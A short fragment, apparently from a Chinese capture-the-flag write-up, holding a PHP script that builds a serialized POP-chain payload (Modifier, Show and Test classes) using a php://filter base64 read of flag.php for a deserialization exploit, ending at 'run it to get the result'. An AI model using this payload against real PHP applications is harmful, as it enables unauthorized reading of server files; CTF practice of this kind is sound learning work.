 <?phpclass Modifier { protected $var="php://filter/read=convert.base64-encode/resource=flag.php";}class Show{ public $source; public $str; public function __construct(){$this->str = new Test(); }}class Test{ public $p;}$a = new Show();$a->source = new Show();$a->source->str->p = new Modifier();echo urlencode(serialize($a));?>運行一下得到結果: